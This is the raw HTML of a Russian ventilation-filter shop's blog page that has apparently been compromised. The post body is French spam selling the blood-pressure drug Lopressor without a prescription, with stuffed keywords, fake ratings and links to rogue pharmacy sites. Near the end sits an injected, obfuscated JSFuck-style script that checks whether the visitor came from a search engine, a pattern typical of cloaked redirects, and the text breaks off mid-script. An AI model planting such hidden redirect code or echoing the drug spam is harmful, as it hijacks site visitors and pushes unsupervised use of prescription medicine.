.footer-center{padding-right:0;}#footer .footer-bottom .img-responsive{float:right;}#footer .widget_wysija_cont form{max-width:none;}.rtl #header .header-contact{border-right:none;border-left:1px solid #0e95d9;padding-right:0;padding-left:35px;margin-right:0;margin-left:20px;}.rtl #main-menu .mega-menu .popup{right:-15px;left:auto;}.rtl #main-menu .mega-menu > li.menu-item{margin-left:30px;margin-right:0;}.rtl .mega-menu.show-arrow > li.has-sub:before,.rtl .mega-menu.show-arrow > li.has-sub:after{left:auto;right:50%;}.rtl .mega-menu.show-arrow > li.has-sub:before{margin-right:-15px;}.rtl .mega-menu.show-arrow > li.has-sub:after{margin-right:-13px;}.rtl .mega-menu .narrow .popup li.menu-item-has-children > a:before{margin-left:0;}.rtl .custom-owl-position-arrows-dots .owl-dots{right:auto;left:8px;}.rtl .products-slider.owl-carousel .owl-dots{left:5px;right:auto;}.rtl .related .slider-title .line{right:0 !important;}body.single-product.rtl ul.product_list_widget li,body.single-product.rtl .widget ul.product_list_widget li{padding-right:90px;padding-left:0;}body.single-product.rtl ul.product_list_widget li .product-image,body.single-product.rtl .widget ul.product_list_widget li .product-image{margin-right:-90px;margin-left:0;}@media (min-width:1190px){.rtl.single-product .column2-right-sidebar .main-content.col-lg-9{padding-right:12px !important;padding-left:30px !important;}}.rtl #footer .footer-bottom .img-responsive{float:left;}.rtl #topcontrol{left:15px;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://filterdom.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">p{font-family:"Roboto Condensed";line-height:22px;letter-spacing:0.2px;font-weight:400;font-size:18px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"></head>
<body class="post-template-default single single-post postid-5414 single-format-standard full blog-1  yith-wcan-free wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1  sticky-menu-header">
    
    <div class="header-main">
	<div id="clouds">

 <div class="container">
<ul class="phones-container hidden-xs ">
 <li class="phone-item ya-phone1"><div class="logo">    <a href="https://filterdom.com/" title="ФильтрДом &#8212; фильтры для систем вентиляции - " rel="home">
                <img class="img-responsive standard-logo" src="//filterdom.com/wp-content/uploads/2018/08/logotip.png" alt="ФильтрДом &#8212; фильтры для систем вентиляции" /><img class="img-responsive retina-logo" src="//filterdom.com/wp-content/uploads/2018/08/logotip.png" alt="ФильтрДом &#8212; фильтры для систем вентиляции" style="display:none;" />            </a>
    </div>				</li>
	<li class="phone-item ya-phone1"> <span class="phone-city1">Москва</span> <span class="phone-number1">+7 (495) 223-87-38 </span><span class="email-adress1">info@filterdom.com</span> </li>
	<li class="phone-item ya-phone4"> <span class="phone-city4">Санкт-Петербург</span> <span class="phone-number4">+7 (812) 628-87-28</span><span class="email-adress4">spb@filterdom.com </span> </li>
	<li class="phone-item ya-phone2"> <span class="phone-city2">Краснодар</span> <span class="phone-number2">+7 (861) 204-32-54</span><span class="email-adress2">krr@filterdom.com</span> </li>
	<li class="phone-item ya-phone3"> <span class="phone-city3">Казань</span> <span class="phone-number3">+7 (843) 265-67-07</span><span class="email-adress3">kazan@filterdom.com</span> </li>
	<li class="phone-item ya-phone4"> <span class="phone-city4">Казахстан</span> <span class="phone-number4">+7 (701) 741-22-19</span><span class="email-adress4">astana@filterdom.com </span> </li>
	
	
	
</ul>
  </div>
        <div class="container">
          
            <div class="header-center">
                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>
                    <div class="searchform-popup">
        <a class="search-toggle"><i class="fa fa-search"></i></a>
        
<form role="search" method="get" id="yith-ajaxsearchform" action="https://filterdom.com/" class="yith-ajaxsearchform-container yith-ajaxsearchform-container191501207 searchform searchform-cats">
    <fieldset>
        <span class="text"><input name="s" id="yith-s" class="yith-s" type="text" value="" placeholder="Поиск&hellip;" /></span>
        <select  name='product_cat' id='product_cat' class='cat' >
	<option value='0'>Все категории</option>
	<option class="level-0" value="karmannye-filtra">Карманные фильтры</option>
	<option class="level-0" value="hepa-filtry">EPA, HEPA, ULPA фильтры</option>
	<option class="level-0" value="filtrovalnyy-material">Фильтровальный материал</option>
	<option class="level-0" value="panelnye-filtry">Панельные фильтры</option>
	<option class="level-0" value="kassetnye-filtry">Кассетные фильтры</option>
	<option class="level-0" value="kompaktnye-filtry">Компактные фильтры</option>
	<option class="level-0" value="ugolnye-filtry">Угольные фильтры</option>
	<option class="level-0" value="vozdukhoraspredeliteli">Фильтровальная ячейка</option>
</select>
        <span class="button-wrap"><button class="btn" id="yith-searchsubmit" title="Поиск" type="submit"><i class="fa fa-search"></i></button></span>
        <input type="hidden" name="post_type" value="product" />
            </fieldset>
</form>

<script type="text/javascript">
jQuery(function($){
    var search_loader_url = 'https://filterdom.com/wp-content/themes/porto/images/ajax-loader@2x.gif';
        var ajax_url = '/wp-admin/admin-ajax.php?';

    var yith_search = $('.yith-ajaxsearchform-container191501207 .yith-s').yithautocomplete({
        minChars: 3,
        appendTo: '.yith-ajaxsearchform-container191501207',
        serviceUrl: function() {
                        var val = $('.yith-ajaxsearchform-container191501207 .cat').val();
                        if (val != '0')
                return ajax_url + 'action=yith_ajax_search_products' + '&product_cat=' + val;
            else
                return ajax_url + 'action=yith_ajax_search_products';
        },
        onSearchStart: function(){
            $(this).css('background', 'url('+search_loader_url+') no-repeat 97% center');
            $(this).css('background-size', '16px 16px');
        },
        onSearchComplete: function(){
            $(this).css('background', 'transparent');
        },

        onSelect: function (suggestion) {
            if( suggestion.id != -1 ) {
                window.location.href = suggestion.url;
            }
        },
        formatResult: function (suggestion, currentValue) {
            var pattern = '(' + $.YithAutocomplete.utils.escapeRegExChars(currentValue) + ')';
            var html = '';

            if ( typeof suggestion.img !== 'undefined' ) {
                html += suggestion.img;
            }

            html += '<div class="yith_wcas_result_content"><div class="title">';
            html += suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
            html += '</div>';

            if ( typeof suggestion.div_badge_open !== 'undefined' ) {
                html += suggestion.div_badge_open;
            }

            if ( typeof suggestion.on_sale !== 'undefined' ) {
                html += suggestion.on_sale;
            }

            if ( typeof suggestion.featured !== 'undefined' ) {
                html += suggestion.featured;
            }

            if ( typeof suggestion.div_badge_close !== 'undefined' ) {
                html += suggestion.div_badge_close;
            }

            if ( typeof suggestion.price !== 'undefined' && suggestion.price != '' ) {
                html += ' ' + suggestion.price;
            }

            if ( typeof suggestion.excerpt !== 'undefined' ) {
                html += ' ' +  suggestion.excerpt.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
            }

            html += '</div>';

            return html;
        }
    });

    $('.yith-ajaxsearchform-container191501207 .cat').on('change', function() {
        $('.yith-ajaxsearchform-container191501207 .yith-s').focus();
    });
});
</script>    </div>
                </div>
            <div class="header-right">
                                <div class="">
                                    </div>

                
            </div>
			
        </div>
			
			</div>
        		
    </div>

            <div class="main-menu-wrap">
            <div id="main-menu" class="container ">
                                    <div class="menu-left">
                        <div class="logo">    <a href="https://filterdom.com/" title="ФильтрДом &#8212; фильтры для систем вентиляции - ">
                <img class="img-responsive standard-logo" src="//filterdom.com/wp-content/uploads/2018/08/logotip.png" alt="ФильтрДом &#8212; фильтры для систем вентиляции" /><img class="img-responsive retina-logo" src="//filterdom.com/wp-content/uploads/2018/08/logotip.png" alt="ФильтрДом &#8212; фильтры для систем вентиляции" style="display:none;" />            </a>
    </div>                    </div>
                                <div class="menu-center">
                    <ul id="menu-glavnoe" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow "><a href="https://filterdom.com/" class="">Главная</a></li>
<li id="nav-menu-item-2344" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="/product-category/filtrovalnyy-material/" class="">Каталог</a></li>
<li id="nav-menu-item-10992" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://filterdom.com/o-nas/" class="">О нас</a></li>
<li id="nav-menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://filterdom.com/oplata/" class="">Оплата</a></li>
<li id="nav-menu-item-11021" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://filterdom.com/dostavka/" class="">Доставка</a></li>
<li id="nav-menu-item-11008" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://filterdom.com/contact/" class="">Контакты</a></li>
</ul>                </div>
                                    <div class="menu-right">
                            <div class="searchform-popup">
        <a class="search-toggle"><i class="fa fa-search"></i></a>
        
<form role="search" method="get" id="yith-ajaxsearchform" action="https://filterdom.com/" class="yith-ajaxsearchform-container yith-ajaxsearchform-container1622756427 searchform searchform-cats">
    <fieldset>
        <span class="text"><input name="s" id="yith-s" class="yith-s" type="text" value="" placeholder="Поиск&hellip;" /></span>
        <select  name='product_cat' id='product_cat' class='cat' >
	<option value='0'>Все категории</option>
	<option class="level-0" value="karmannye-filtra">Карманные фильтры</option>
	<option class="level-0" value="hepa-filtry">EPA, HEPA, ULPA фильтры</option>
	<option class="level-0" value="filtrovalnyy-material">Фильтровальный материал</option>
	<option class="level-0" value="panelnye-filtry">Панельные фильтры</option>
	<option class="level-0" value="kassetnye-filtry">Кассетные фильтры</option>
	<option class="level-0" value="kompaktnye-filtry">Компактные фильтры</option>
	<option class="level-0" value="ugolnye-filtry">Угольные фильтры</option>
	<option class="level-0" value="vozdukhoraspredeliteli">Фильтровальная ячейка</option>
</select>
        <span class="button-wrap"><button class="btn" id="yith-searchsubmit" title="Поиск" type="submit"><i class="fa fa-search"></i></button></span>
        <input type="hidden" name="post_type" value="product" />
            </fieldset>
</form>

<script type="text/javascript">
jQuery(function($){
    var search_loader_url = 'https://filterdom.com/wp-content/themes/porto/images/ajax-loader@2x.gif';
        var ajax_url = '/wp-admin/admin-ajax.php?';

    var yith_search = $('.yith-ajaxsearchform-container1622756427 .yith-s').yithautocomplete({
        minChars: 3,
        appendTo: '.yith-ajaxsearchform-container1622756427',
        serviceUrl: function() {
                        var val = $('.yith-ajaxsearchform-container1622756427 .cat').val();
                        if (val != '0')
                return ajax_url + 'action=yith_ajax_search_products' + '&product_cat=' + val;
            else
                return ajax_url + 'action=yith_ajax_search_products';
        },
        onSearchStart: function(){
            $(this).css('background', 'url('+search_loader_url+') no-repeat 97% center');
            $(this).css('background-size', '16px 16px');
        },
        onSearchComplete: function(){
            $(this).css('background', 'transparent');
        },

        onSelect: function (suggestion) {
            if( suggestion.id != -1 ) {
                window.location.href = suggestion.url;
            }
        },
        formatResult: function (suggestion, currentValue) {
            var pattern = '(' + $.YithAutocomplete.utils.escapeRegExChars(currentValue) + ')';
            var html = '';

            if ( typeof suggestion.img !== 'undefined' ) {
                html += suggestion.img;
            }

            html += '<div class="yith_wcas_result_content"><div class="title">';
            html += suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
            html += '</div>';

            if ( typeof suggestion.div_badge_open !== 'undefined' ) {
                html += suggestion.div_badge_open;
            }

            if ( typeof suggestion.on_sale !== 'undefined' ) {
                html += suggestion.on_sale;
            }

            if ( typeof suggestion.featured !== 'undefined' ) {
                html += suggestion.featured;
            }

            if ( typeof suggestion.div_badge_close !== 'undefined' ) {
                html += suggestion.div_badge_close;
            }

            if ( typeof suggestion.price !== 'undefined' && suggestion.price != '' ) {
                html += ' ' + suggestion.price;
            }

            if ( typeof suggestion.excerpt !== 'undefined' ) {
                html += ' ' +  suggestion.excerpt.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
            }

            html += '</div>';

            return html;
        }
    });

    $('.yith-ajaxsearchform-container1622756427 .cat').on('change', function() {
        $('.yith-ajaxsearchform-container1622756427 .yith-s').focus();
    });
});
</script>    </div>
                        </div>
                            </div>
        </div>
    
</header>
                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-6">
        <div class="container hide-title">
    <div class="row">
        <div class="col-lg-12 clearfix">
            <div class="pt-right d-none">
                <h1 class="page-title">Acheter Lopressor 25 mg en ligne sans ordonnance &#8212; Économisez temps et argent &#8212; Livraison Rapide</h1>
                            </div>
                            <div class="breadcrumbs-wrap pt-left">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://filterdom.com" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://filterdom.com/category/uncategorized/"><span itemprop="title">Uncategorized</span></a><i class="delimiter delimiter-2"></i></li><li>Acheter Lopressor 25 mg en ligne sans ordonnance &#8212; Économisez temps et argent &#8212; Livraison Rapide</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-9">

                            

<div id="content" role="main" class="">

    
            
<article class="post-full post-5414 post type-post status-publish format-standard hentry category-uncategorized">

            
        
            <div class="post-date">
                    <span class="day">21</span>
        <span class="month">Авг</span>
                </div>
    
    <div class="post-content">
                    <h2 class="entry-title">Acheter Lopressor 25 mg en ligne sans ordonnance &#8212; Économisez temps et argent &#8212; Livraison Rapide</h2>
                <span class="vcard" style="display: none;"><span class="fn"><a href="https://filterdom.com/author/admin/" title="Записи admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2019-08-21T08:41:03+00:00</span>        <div class="post-meta">
            <span class="meta-author"><i class="fa fa-user"></i> By <a href="https://filterdom.com/author/admin/" title="Записи admin" rel="author">admin</a></span>                            <span class="meta-cats"><i class="fa fa-folder-open"></i> <a href="https://filterdom.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
                                    <span class="meta-comments"><i class="fa fa-comments"></i> <span>Комментарии<span class="screen-reader-text"> к записи Acheter Lopressor 25 mg en ligne sans ordonnance &#8212; Économisez temps et argent &#8212; Livraison Rapide</span> отключены</span></span>
            
                    </div>

        <div class="entry-content">
            <div xmlns="http://www.w3.org/1999/xhtml" class="">
<h1>Acheter Lopressor 25 mg en ligne sans ordonnance</h1>
<div itemscope itemtype="http://schema.org/Product" class="item">
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.4</span> étoiles, basé sur <span itemprop="reviewCount">119</span> commentaires.</span>&nbsp;|&nbsp;<span itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR"/>Prix à partir de <span itemprop="price">€0.67</span> Par unité</span><br />
<br clear="left"/></p>
<p><center><a href="https://cheaprxeuro.top/acheter_wp?keyword=Metoprolol" target="_top" rel="nofollow"><img class="porto-lazyload" src="https://filterdom.com/wp-content/themes/porto/images/lazy.png" data-original="https://images.promorxeuro.top/promo/fr/lopressor.jpg" /></a></center></p>
<p><br clear="left"/><br />
<span itemprop="name">Générique Lopressor</span><br />
<span itemprop="description">Obtenir une ordonnance de Lopressor. Lopressor (metoprolol) est un traitement à long terme, sûre et efficace contre l&#8217;hypertension.<br /> *Lopressor® est fabriqué par Novartis Pharmaceuticals.</span><br />
<br clear="left"/><br />
<br />
<br clear="left"/><br />
Achat Générique Metoprolol Bâle<br />Acheter Lopressor 25 mg Sans Ordonnance Belgique<br />Achat Lopressor 25 mg France Sans Ordonnance<br />Lopressor Acheté En Ligne<br />Acheter Metoprolol Au Senegal<br />Achat 25 mg Lopressor Prix Le Moins Cher<br />Acheter Générique Metoprolol Norvège<br />Générique Metoprolol Ordonner En Ligne<br />Acheter Lopressor En France En Ligne<br />Metoprolol pas cher en ligne<br />Lopressor en ligne sans ordonnance<br />Commander Générique Lopressor Metoprolol Angleterre<br />Pouvez-vous acheter du Lopressor sans ordonnance<br />Bon Marché 25 mg Lopressor Générique<br />Achat 25 mg Lopressor En Ligne<br />Meilleurs prix Lopressor 25 mg<br />Commander Générique 25 mg Lopressor Italie<br />Combien Lopressor En Ligne<br />
<br />
<a href="http://filterdom.com/zestoretic-17-5-mg-discount-en-ligne-livraison-dans-le-monde-3-7-jours/">filterdom.com</a><br /><a href="http://filterdom.com/achat-cymbalta-60-mg-generique-pas-cher-livraison-dans-le-monde-entier-3-7-jours-expedition-immediate/">filterdom.com</a><br /><a href="http://filterdom.com/pas-de-pharmacie-sur-ordonnance-ou-acheter-du-lexapro-en-ligne-bonus-pill-avec-chaque-commande/">filterdom.com</a><br />
<br />
Générique Lopressor 25 mg Acheter Maintenant, Ordonner Générique Lopressor Metoprolol Bâle, Générique Lopressor Metoprolol combien ça coûte, Acheter Metoprolol en ligne sans ordonnance, Metoprolol à vendre, 25 mg Lopressor Achetez En Ligne, Prix Lopressor générique, Commander Du Metoprolol, achetez Générique Lopressor 25 mg Royaume-Uni, Achetez Générique Lopressor Metoprolol France, Commander Générique 25 mg Lopressor Agréable, Acheter Générique Lopressor Lyon, Prix Metoprolol générique, Acheter Générique Lopressor Pas Cher, Lopressor 25 mg combien en ligne, Obtenir des Metoprolol en ligne, Acheter Du Vrai Générique Metoprolol La Dinde, Acheter Du Lopressor En France Forum, Acheter Lopressor En Ligne Paypal, Lopressor Metoprolol Passer La Commande En Ligne, commander Générique Lopressor 25 mg à prix réduit, Achat Metoprolol Metoprolol, Générique Lopressor en gros, Acheter Metoprolol Ligne Forum, Ordre de marque pas cher Lopressor 25 mg, Medicament En Ligne Lopressor 25 mg, Acheter Lopressor Pharmacie, Commander Générique Lopressor 25 mg Ottawa, Acheter Du Lopressor 25 mg En Securite, Commander Générique 25 mg Lopressor Royaume Uni, Commander Générique Metoprolol Autriche, Ou Acheter Lopressor 25 mg Suisse, Comment Acheter Du Lopressor Au Quebec, Lopressor Achat France, Acheter Du Vrai Générique Lopressor Agréable, Lopressor générique pas cher acheter, Acheter pharmacie Lopressor 25 mg lyon, Achat Lopressor À Prix Réduit Sans Ordonnance, Où acheter Metoprolol en ligne, Acheter Lopressor Bruxelles, Achat Lopressor Pfizer En Ligne, Achetez Générique Lopressor Metoprolol Lyon, Lopressor Pas Cher En Pharmacie Lyon, Acheté Générique Lopressor Bon Marché, Lopressor 25 mg Pas Chere, Acheter Du Lopressor Original, Acheter Du Vrai Générique Metoprolol Peu Coûteux, Ou Acheter Du Metoprolol Moins Cher, Acheter Du Vrai Metoprolol Peu Coûteux Sans Ordonnance, Quel est le coût de Metoprolol, Où acheter des Metoprolol au canada, Buy Metoprolol Sachet, Temoignage Achat Metoprolol Internet, Achat De Metoprolol En Ligne Au Quebec, Achat Lopressor Italie, Lopressor Europe Acheter, Achetez Générique Lopressor Marseille, Achat boite Lopressor 25 mg, Obtenir une ordonnance de Lopressor en ligne, Acheter Lopressor Pfizer Pas Cher, Où acheter des Lopressor au canada, Comment Acheter Du Lopressor En Pharmacie Sans Ordonnance, Commander des pilules de marque Lopressor 25 mg, Acheter Lopressor Canada En Ligne Sur Webacheterenligne, Comment Acheter Du Metoprolol Forum, Ou Acheter Lopressor En Belgique, 25 mg Lopressor Acheter En Ligne, Acheter Lopressor En Ligne Livraison 24h, Ou Acheter Lopressor 25 mg Montreal, Combien coûte le Lopressor sans ordonnance, Achat Lopressor 25 mg non generique, Metoprolol pour ordre, Achat Lopressor 25 mg legal, Prescription en ligne de Lopressor, Où je peux commander du Lopressor sans ordonnance, Ou Acheter Du Lopressor A Lyon Sans Ordonnance, 25 mg Lopressor Moins Cher En Ligne, Achat Générique Metoprolol Finlande, En ligne Lopressor 25 mg acheter, Achat De Metoprolol Au Canada, Metoprolol Pas Cher Générique, Metoprolol Ordonner En Ligne, Lopressor En Ligne Canada, Acheter Du Vrai Générique 25 mg Lopressor États Unis, Moins Cher Lopressor En Ligne, Acheté Générique Metoprolol Bon Marché, Achat Metoprolol Au Canada, Achat Lopressor Moins Cher Sans Ordonnance, Acheter Du Vrai Générique Lopressor Canada, Forum Lopressor En Ligne, Achat Générique Lopressor 25 mg À Prix Réduit, En ligne Lopressor générique, 25 mg Lopressor Combien Ça Coûte, Acheter Metoprolol Avec Mastercard, Acheter Metoprolol Rapidement, Achat pilule Lopressor, Générique Lopressor Achat, Achat Générique Lopressor 25 mg Marseille<br />
<br />
<a href="http://www.proyectoeos.com/pharmacie-en-ligne-sur-losartan-payer-par-amex/">buy Hyzaar</a><br /><a href="http://e967127g.beget.tech/2019/08/14/pharmacie-approuve-commande-de-pilules-de-marque-sumycin-250-mg/">e967127g.beget.tech</a><br /><a href="https://omantegar.000webhostapp.com/2019/08/ampicillin-250-mg-pour-ordre-meilleure-offre-sur-generics-payer-par-carte-visa">omantegar.000webhostapp.com</a></p>
</div>
<p>nbDTW5</p>
<div id="r2u-783-m27-ud94qm"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,55,56,51,57,52,113,72,84,77,76,60,34,48,112,47,95,63,38,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+